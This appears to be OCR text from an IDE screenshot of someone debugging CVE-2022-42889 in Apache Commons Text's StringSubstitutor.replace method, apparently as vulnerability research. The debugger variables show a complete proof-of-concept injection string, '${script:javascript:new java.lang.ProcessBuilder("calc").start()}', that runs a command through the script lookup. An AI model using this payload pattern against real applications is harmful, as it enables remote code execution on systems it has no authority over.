 File Edit View Navigate Code Refactor Build Run Tools Git Window Help CVE-2022-42889
org apache commons text StringSubstitutor replace EXP Git:
EXP.java ScriptStringLookup.java ProcessBuilder.java StringSubstitutor.java StringLookupFactory.java
811 public String replace(final String source) { source: "${script:javascript:new java.lang.ProcessBuilder(
Reader Mode
812 if (source == null) {
813 return null;
814 }
815 final TextStringBuilder buf = new TextStringBuilder(source); buf: "${script:javascript:new java.lang.
816 if (!substitute(buf, offset: 0, source.length())) { source: "${script:javascript:new java.lang.ProcessBu
817 return source;
818 }
819 return buf.toString();
820 }
821
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Database
Notifications
Debug: EXP
Debugger Console
Frames Variables
"mai...NING
replace:816, StringSubst
main:8, EXP
this = {StringSubstitutor@730}
source = "${script:javascript:new java.lang.ProcessBuilder("calc").start()}"
buf = {TextStringBuilder@862} "${script:javascript:new java.lang.ProcessBuilder("calc").start()}"
Git Profile with 'IntelliJ Profiler' Debug TODO Problems Terminal Endpoints Services Profiler Build Dependencies
816:1 LF UTF-8 4 spaces main